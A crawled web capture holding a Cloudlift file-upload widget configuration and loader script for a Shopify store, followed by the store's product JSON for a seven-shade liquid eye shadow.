window.Cloudlift = window.Cloudlift || {};window.Cloudlift.upload = { config: {"app":"upload","shop":"7bbb8f-2.myshopify.com","url":"https://shop.spreepicky.com","api":"https://api.cloudlift.app","assets":"https://cdn.jsdelivr.net/gh/cloudlift-app/cdn@0.14.29","mode":"prod","currencyFormats":{"moneyFormat":"&lt;span class=\"notranslate ht-money\"&gt;${{amount}}&lt;/span&gt;","moneyWithCurrencyFormat":"&lt;span class=\"notranslate ht-money\"&gt;${{amount}} USD&lt;/span&gt;"},"resources":["https://cdn.jsdelivr.net/gh/cloudlift-app/cdn@0.14.29/static/app-upload.css","https://cdn.jsdelivr.net/gh/cloudlift-app/cdn@0.14.29/static/app-upload.js"],"locale":"en","i18n":{"upload.config.image.editor.color.exposure":"Exposure","upload.config.file.load.error":"Error during load","upload.config.file.size.notavailable":"Size not available","upload.config.error.required":"Please upload a file","upload.config.image.editor.crop.rotate.right":"Rotate right","upload.config.file.button.undo":"Undo","upload.config.error.fileCountMin":"Please upload at least {min} file(s)","upload.config.image.resolution.expected.min":"Minimum resolution is {minResolution}","upload.config.file.upload.error.revert":"Error during revert","upload.config.image.size.tobig":"Image is too big","upload.config.image.editor.resize.height":"Height","upload.config.error.inapp":"Upload error","upload.config.image.editor.crop.aspect.ratio":"Aspect ratio","upload.config.image.editor.button.cancel":"Cancel","upload.config.image.editor.status.error":"Error loading image…","upload.config.file.button.retry":"Retry","upload.config.error.fileCountMax":"Please upload at most {max} file(s)","upload.config.image.editor.util.markup.text":"Text","upload.config.image.ratio.expected":"Expected image ratio {ratio}","upload.config.file.button.remove":"Remove","upload.config.image.resolution.expected.max":"Maximum resolution is {maxResolution}","upload.config.error.inapp.facebook":"Please open the page outside of Facebook","upload.config.image.editor.util.markup.size":"Size","upload.config.image.size.expected.max":"Maximum size is {maxWidth} × {maxHeight}","upload.config.image.editor.util.markup.select":"Select","upload.config.file.uploading":"Uploading","upload.config.image.editor.resize.width":"Width","upload.config.image.editor.crop.flip.horizontal":"Flip horizontal","upload.config.file.link":"\uD83D\uDD17","upload.config.image.editor.status.loading":"Loading image…","upload.config.error.filePagesMin":"Please upload documents with at least {min} pages","upload.config.image.editor.status.processing":"Processing image…","upload.config.file.loading":"Loading","upload.config.file.upload.canceled":"Upload cancelled","upload.config.file.upload.cancel":"tap to cancel","upload.config.image.editor.crop.rotate.left":"Rotate left","upload.config.file.type.notallowed":"File type not allowed","upload.config.file.type.expected":"Expects {lastType}","upload.config.image.editor.util.markup":"Markup","upload.config.file.button.cancel":"Cancel","upload.config.image.editor.status.waiting":"Waiting for image…","upload.config.file.upload.retry":"tap to retry","upload.config.image.editor.resize.apply":"Apply","upload.config.image.editor.color.contrast":"Contrast","upload.config.file.size.tobig":"File is too large","upload.config.dragdrop":"Drag & Drop your files or <u>Browse</u>","upload.config.file.upload.undo":"tap to undo","upload.config.image.editor.color.saturation":"Saturation","upload.config.error.filePagesMax":"Please upload documents with at most {max} pages","upload.config.file.button.upload":"Upload","upload.config.file.size.waiting":"Waiting for size","upload.config.image.editor.util.color":"Colors","upload.config.error.inputs":"Please fill in all required input fields","upload.config.image.editor.util.markup.circle":"Circle","upload.config.image.type.notsupported":"Image type not supported","upload.config.image.editor.crop.flip.vertical":"Flip vertical","upload.config.image.size.expected.min":"Minimum size is {minWidth} × {minHeight}","upload.config.image.editor.button.reset":"Reset","upload.config.image.ratio.invalid":"Image ratio does not match","upload.config.error.ready":"Please wait for the upload to complete","upload.config.image.editor.crop.zoom":"Zoom","upload.config.file.upload.error.remove":"Error during remove","upload.config.image.editor.util.markup.remove":"Remove","upload.config.image.resolution.max":"Image resolution too high","upload.config.image.editor.util.crop":"Crop","upload.config.image.editor.color.brightness":"Brightness","upload.config.error.fileConvert":"File conversion failed","upload.config.image.editor.util.markup.draw":"Draw","upload.config.image.editor.util.resize":"Resize","upload.config.file.upload.error":"Error during upload","upload.config.image.editor.util.filter":"Filter","upload.config.file.upload.complete":"Upload complete","upload.config.error.inapp.instagram":"Please open the page outside of Instagram","upload.config.image.editor.util.markup.arrow":"Arrow","upload.config.file.size.max":"Maximum file size is {filesize}","upload.config.image.resolution.min":"Image resolution is too low","upload.config.image.editor.util.markup.square":"Square","upload.config.image.size.tosmall":"Image is too small","upload.config.file.button.abort":"Abort","upload.config.image.editor.button.confirm":"Upload"},"level":1,"version":"0.14.29","setup":true,"fields":[{"uuid":"cla5tt2yy0af","required":false,"hidden":false,"field":"upload","propertyTransform":true,"fieldProperty":"properties","fieldId":"_cl-upload","fieldThumbnail":"thumbnail","fieldThumbnailPreview":true,"className":"","label":"","text":"Upload your files","selector":"","conditionMode":1,"conditions":[{"field":"product_tags","operator":"equals","value":"","objects":null,"tags":["pics","pics","pics","pics","pics","pics","pics","pics","pics","pics","pics","pics","pics","pics","pics"]}],"styles":{"file-grid":"0","max-height":"800px","min-height":"50px","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-order":"top","label-color":"#668aff","file-counter":"0","input-margin":"10px","buttons-color":"#fff","file-multiple":"0","label-font-size":"24px","label-color-drop":"#ffffff","area-border-radius":"5px","file-border-radius":"5px","file-background-colo":"#555","label-font-size-drop":"16px","area-background-color":"#668aff","file-background-color":"#e6ecff","buttons-background-color":"#668aff","upload-error-background-color":"#c44e47","upload-success-background-color":"#435ba8"},"theme":"ocean","css":"#cla5tt2yy0af .cl-hide{display:none!important}#cla5tt2yy0af .cl-upload--label{color:#668aff;font-size:24px;display:block}#cla5tt2yy0af .cl-upload--input-field{margin-bottom:10px}#cla5tt2yy0af .cl-upload--input{width:100%;box-sizing:border-box;padding:10px 18px;margin:0;border:1px solid #668aff;border-radius:5px}#cla5tt2yy0af input[type=checkbox].cl-upload--input,#cla5tt2yy0af input[type=radio].cl-upload--input{width:1.2em;cursor:pointer}#cla5tt2yy0af input[type=radio].cl-upload--input{vertical-align:middle;margin-right:10px}#cla5tt2yy0af input[type=color].cl-upload--input{width:40px;height:40px;cursor:pointer;padding:0;border:0}#cla5tt2yy0af input[type=radio]+.cl-upload-color-rect{margin-right:10px;margin-bottom:10px}#cla5tt2yy0af input[type=radio]:checked+.cl-upload-color-rect{border:2px solid #404040}#cla5tt2yy0af .cl-upload-color-rect{width:30px;height:30px;display:inline-block;vertical-align:middle;border-radius:3px}#cla5tt2yy0af .cl-upload--invalid{border-color:#b7423b}#cla5tt2yy0af .cl-upload--errors{overflow:hidden;transition:max-height 2s ease-out;max-height:0}#cla5tt2yy0af .cl-upload--errors.open{max-height:400px}#cla5tt2yy0af .cl-upload--error{text-align:center;font-size:16px;cursor:pointer;position:relative;opacity:1;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';box-sizing:border-box;color:#fff;background-color:#c44e47;padding:.3rem .7rem;margin-bottom:.7rem;border:1px solid transparent;border-color:#b7423b;border-radius:5px}#cla5tt2yy0af .cl-upload--error:after{content:'x';position:absolute;right:1rem;top:.25rem}#cla5tt2yy0af .cl-upload--error.dismissed{opacity:0;transition:opacity .3s ease-out}#cla5tt2yy0af .filepond--root{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#cla5tt2yy0af .filepond--root .filepond--drop-label{min-height:50px}#cla5tt2yy0af .filepond--file-action-button{cursor:pointer;min-height:auto!important;height:1.625em}#cla5tt2yy0af .filepond--drop-label{color:#fff}#cla5tt2yy0af .filepond--drop-label label{cursor:pointer;width:auto!important;height:auto!important;position:relative!important;color:#fff!important;font-size:16px!important}#cla5tt2yy0af .filepond--drop-label u{cursor:pointer;text-decoration-color:#fff}#cla5tt2yy0af .filepond--label-action{text-decoration-color:#fff}#cla5tt2yy0af .filepond--panel-root{background-color:#668aff!important}#cla5tt2yy0af .filepond--panel-root{border-radius:5px}#cla5tt2yy0af .filepond--item-panel,#cla5tt2yy0af .filepond--file-poster-wrapper,#cla5tt2yy0af .filepond--image-preview-wrapper{border-radius:5px}#cla5tt2yy0af .filepond--item-panel{background-color:#e6ecff!important}#cla5tt2yy0af .filepond--drip-blob{background-color:#999}#cla5tt2yy0af .filepond--file-action-button{background-color:#668aff}#cla5tt2yy0af .filepond--file-action-button{color:#fff}#cla5tt2yy0af .filepond--file-action-button:hover,#cla5tt2yy0af .filepond--file-action-button:focus{box-shadow:0 0 0 .125em #fff}#cla5tt2yy0af .filepond--file{color:#000;font-size:16px}#cla5tt2yy0af [data-filepond-item-state*='error'] .filepond--item-panel,#cla5tt2yy0af [data-filepond-item-state*='invalid'] .filepond--item-panel{background-color:#c44e47!important}#cla5tt2yy0af [data-filepond-item-state*='invalid'] .filepond--file{color:#fff}#cla5tt2yy0af [data-filepond-item-state='processing-complete'] .filepond--item-panel{background-color:#435ba8!important}#cla5tt2yy0af [data-filepond-item-state='processing-complete'] .filepond--file{color:#fff}#cla5tt2yy0af .filepond--image-preview-overlay-idle{color:rgba(128,158,255,0.8)}#cla5tt2yy0af .filepond--image-preview,#cla5tt2yy0af .filepond--file-poster{background-color:#e6ecff}#cla5tt2yy0af .filepond--image-preview-overlay-success{color:#435ba8}#cla5tt2yy0af .filepond--image-preview-overlay-failure{color:#c44e47}","fileMimeTypes":[],"fileMimeTypesValidate":false,"fileSizeMaxPlan":10,"fileMultiple":false,"fileCountMin":0,"fileCountMax":10,"fileCounter":false,"fileQuantity":false,"fileFetch":false,"fileSubmitRemove":true,"fileSubmitClear":false,"fileName":false,"fileGrid":false,"imagePreview":false,"imageSizeValidate":false,"imageThumbnail":false,"imageThumbnailWidth":500,"imageThumbnailHeight":500,"convert":false,"convertInfo":false,"convertInfoPagesQuantity":false,"convertInfoLengthQuantity":false,"pdfMultiPage":false,"pdfTransparent":false,"serverTransform":false,"imageOriginal":false,"imageEditor":false,"imageEditorOpen":true,"imageEditorCropRestrict":false,"imageEditorCropRatios":[{"label":"Free","value":""},{"label":"Portrait","value":"3:2"},{"label":"Square","value":"1:1"},{"label":"Landscape","value":"4:3"}],"imageEditorUtils":[],"imageEditorPintura":false,"inputFields":[],"variantConfigs":[],"variantConfig":false}],"extensions":""}};loadjs=function(){var a=function(){},c={},u={},f={};function o(e,n){if(e){var t=f[e];if(u[e]=n,t)for(;t.length;)t[0](e,n),t.splice(0,1)}}function l(e,n){e.call&&(e={success:e}),n.length?(e.error||a)(n):(e.success||a)(e)}function h(t,r,s,i){var c,o,e=document,n=s.async,u=(s.numRetries||0)+1,f=s.before||a,l=t.replace(/^(css|img)!/,"");i=i||0,/(^css!|\.css$)/.test(t)?((o=e.createElement("link")).rel="stylesheet",o.href=l,(c="hideFocus"in o)&&o.relList&&(c=0,o.rel="preload",o.as="style")):/(^img!|\.(png|gif|jpg|svg)$)/.test(t)?(o=e.createElement("img")).src=l:((o=e.createElement("script")).src=t,o.async=void 0===n||n),!(o.onload=o.onerror=o.onbeforeload=function(e){var n=e.type[0];if(c)try{o.sheet.cssText.length||(n="e")}catch(e){18!=e.code&&(n="e")}if("e"==n){if((i+=1)<u)return h(t,r,s,i)}else if("preload"==o.rel&&"style"==o.as)return o.rel="stylesheet";r(t,n,e.defaultPrevented)})!==f(t,o)&&e.head.appendChild(o)}function t(e,n,t){var r,s;if(n&&n.trim&&(r=n),s=(r?t:n)||{},r){if(r in c)throw"LoadJS";c[r]=!0}function i(n,t){!function(e,r,n){var t,s,i=(e=e.push?e:[e]).length,c=i,o=[];for(t=function(e,n,t){if("e"==n&&o.push(e),"b"==n){if(!t)return;o.push(e)}--i||r(o)},s=0;s<c;s++)h(e[s],t,n)}(e,function(e){l(s,e),n&&l({success:n,error:t},e),o(r,e)},s)}if(s.returnPromise)return new Promise(i);i()}return t.ready=function(e,n){return function(e,t){e=e.push?e:[e];var n,r,s,i=[],c=e.length,o=c;for(n=function(e,n){n.length&&i.push(e),--o||t(i)};c--;)r=e[c],(s=u[r])?n(r,s):(f[r]=f[r]||[]).push(n)}(e,function(e){l(n,e)}),t},t.done=function(e){o(e,[])},t.reset=function(){c={},u={},f={}},t.isDefined=function(e){return e in c},t}();!function(e){loadjs(e.resources,"assets",{success:function(){var n,t="cloudlift."+e.app+".ready";"function"==typeof Event?n=new Event(t):(n=document.createEvent("Event")).initEvent(t,!0,!0),window.dispatchEvent(n)},error:function(e){console.error("failed to load assets",e)}})}(window.Cloudlift.upload.config);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://shop.spreepicky.com/products/diamond-liquid-eye-shadow.js
body_size: 1501
content:
{"id":8345112576267,"title":"Diamond Liquid Eye Shadow","handle":"diamond-liquid-eye-shadow","description":"\u003cdiv style=\"text-align: center;\"\u003eDiamond Liquid Eye Shadow\u003c\/div\u003e","published_at":"2023-10-18T21:47:17+08:00","created_at":"2023-10-18T21:47:40+08:00","vendor":"MK Kawaii Store","type":"Eyeshadow","tags":["2023","5.12推","Beauty","Kawaii Beauty","Liquid Eyeshadow","new"],"price":799,"price_min":799,"price_max":799,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44623672869131,"title":"#1","option1":"#1","option2":null,"option3":null,"sku":"2201173---eye shadow-#1","requires_shipping":true,"taxable":true,"featured_image":{"id":44624526573835,"product_id":8345112576267,"position":5,"created_at":"2023-10-20T19:41:27+08:00","updated_at":"2023-10-20T19:41:27+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087","variant_ids":[44623672869131]},"available":true,"name":"Diamond Liquid Eye Shadow - #1","public_title":"#1","options":["#1"],"price":799,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37344311705867,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44623672901899,"title":"#2","option1":"#2","option2":null,"option3":null,"sku":"2201173---eye shadow-#2","requires_shipping":true,"taxable":true,"featured_image":{"id":44624526606603,"product_id":8345112576267,"position":6,"created_at":"2023-10-20T19:41:27+08:00","updated_at":"2023-10-20T19:41:27+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087","variant_ids":[44623672901899]},"available":true,"name":"Diamond Liquid Eye Shadow - #2","public_title":"#2","options":["#2"],"price":799,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37344311738635,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44623672934667,"title":"#3","option1":"#3","option2":null,"option3":null,"sku":"2201173---eye shadow-#3","requires_shipping":true,"taxable":true,"featured_image":{"id":44624526639371,"product_id":8345112576267,"position":7,"created_at":"2023-10-20T19:41:27+08:00","updated_at":"2023-10-20T19:41:27+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087","variant_ids":[44623672934667]},"available":true,"name":"Diamond Liquid Eye Shadow - #3","public_title":"#3","options":["#3"],"price":799,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37344311771403,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44623672967435,"title":"#4","option1":"#4","option2":null,"option3":null,"sku":"2201173---eye shadow-#4","requires_shipping":true,"taxable":true,"featured_image":{"id":44624526672139,"product_id":8345112576267,"position":8,"created_at":"2023-10-20T19:41:27+08:00","updated_at":"2023-10-20T19:41:27+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087","variant_ids":[44623672967435]},"available":true,"name":"Diamond Liquid Eye Shadow - #4","public_title":"#4","options":["#4"],"price":799,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37344311804171,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44623673000203,"title":"#5","option1":"#5","option2":null,"option3":null,"sku":"2201173---eye shadow-#5","requires_shipping":true,"taxable":true,"featured_image":{"id":44624526704907,"product_id":8345112576267,"position":9,"created_at":"2023-10-20T19:41:27+08:00","updated_at":"2023-10-20T19:41:27+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087","variant_ids":[44623673000203]},"available":true,"name":"Diamond Liquid Eye Shadow - #5","public_title":"#5","options":["#5"],"price":799,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37344311836939,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44623673032971,"title":"#6","option1":"#6","option2":null,"option3":null,"sku":"2201173---eye shadow-#6","requires_shipping":true,"taxable":true,"featured_image":{"id":44624526737675,"product_id":8345112576267,"position":10,"created_at":"2023-10-20T19:41:27+08:00","updated_at":"2023-10-20T19:41:27+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087","variant_ids":[44623673032971]},"available":true,"name":"Diamond Liquid Eye Shadow - #6","public_title":"#6","options":["#6"],"price":799,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37344311869707,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44623673065739,"title":"#7","option1":"#7","option2":null,"option3":null,"sku":"2201173---eye shadow-#7","requires_shipping":true,"taxable":true,"featured_image":{"id":44624526770443,"product_id":8345112576267,"position":11,"created_at":"2023-10-20T19:41:27+08:00","updated_at":"2023-10-20T19:41:27+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087","variant_ids":[44623673065739]},"available":true,"name":"Diamond Liquid Eye Shadow - #7","public_title":"#7","options":["#7"],"price":799,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37344311902475,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087","\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087","\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087","\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087","\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087","\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087","\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087","\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087","\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087","\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087","\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087","options":[{"name":"Style","position":1,"values":["#1","#2","#3","#4","#5","#6","#7"]}],"url":"\/products\/diamond-liquid-eye-shadow","media":[{"alt":null,"id":37344311574795,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/04-min-2022-01-17T103221.501_fb22084f-9989-4e8d-9606-0afea5943a83.jpg?v=1697802087","width":800},{"alt":null,"id":37344311607563,"position":2,"preview_image":{"aspect_ratio":1.0,"height":620,"width":620,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087"},"aspect_ratio":1.0,"height":620,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/06-min_79_aa2cc84d-3af4-48f8-90ba-cd585d4844d9.webp?v=1697802087","width":620},{"alt":null,"id":37344311640331,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/08-min_25_b24c32db-1889-47f2-ba9e-9adacfe8ab89.webp?v=1697802087","width":800},{"alt":null,"id":37344311673099,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/05-min-2022-01-17T103222.255_7396a248-2fb8-4999-a14b-7773a01af5ab.webp?v=1697802087","width":800},{"alt":null,"id":37344311705867,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087","width":800},{"alt":null,"id":37344311738635,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087","width":800},{"alt":null,"id":37344311771403,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087","width":800},{"alt":null,"id":37344311804171,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087","width":800},{"alt":null,"id":37344311836939,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087","width":800},{"alt":null,"id":37344311869707,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087","width":800},{"alt":null,"id":37344311902475,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/products\/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}